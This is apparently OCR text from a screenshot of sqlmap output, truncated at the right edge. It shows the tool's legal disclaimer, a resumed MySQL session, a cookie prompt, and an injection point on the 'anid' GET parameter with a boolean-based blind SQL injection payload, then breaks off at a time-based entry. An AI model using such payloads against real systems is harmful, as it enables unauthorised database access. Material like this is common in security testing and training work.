
|___|_  [)]_|_|_|__,|  _|

      |_|V...       |_|   http://sqlmap.org

[!] legal disclaimer: Usage of sqlmap for attacking t
prior mutual consent is illegal. It is the end user's
to obey all applicable local, state and federal laws.
assume no liability and are not responsible for any m
caused by this program

[*] starting @ 23:05:33 /2021-01-29/

[23:05:34] [INFO] resuming back-end DBMS 'mysql'

[23:05:34] [INFO] testing connection to the target UR
you have not declared cookie(s), while server wants t
('PHPSESSID=ban6c541hos...n856fi447q'). Do you want t
y

sqlmap resumed the following injection point(s) from 
---

Parameter: anid (GET)

    Type: boolean-based blind

    Title: AND boolean-based blind - WHERE or HAVING 
    Payload: anid=9' AND 1925=1925 AND 'JrZo'='JrZo

    Type: time-based blind

    Title: MySQL >= 5.0.12 AND time-based blind (quer